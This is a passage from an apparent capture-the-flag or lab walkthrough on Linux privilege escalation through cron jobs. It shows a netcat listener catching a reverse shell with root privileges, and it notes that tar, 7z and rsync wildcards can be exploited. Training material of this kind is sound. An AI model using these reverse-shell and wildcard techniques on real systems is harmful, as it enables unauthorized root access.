 The incoming reverse shell connection has root privileges:
(root💀TryHackMe)-[~]
# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 59838
bash: cannot set terminal process group (7275): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#
In the odd event you find an existing script or task attached to a cron job, it is always worth spending time to understand the function of the script and how any
tool is used within the context. For example, tar, 7z, rsync, etc., can be exploited using their wildcard feature.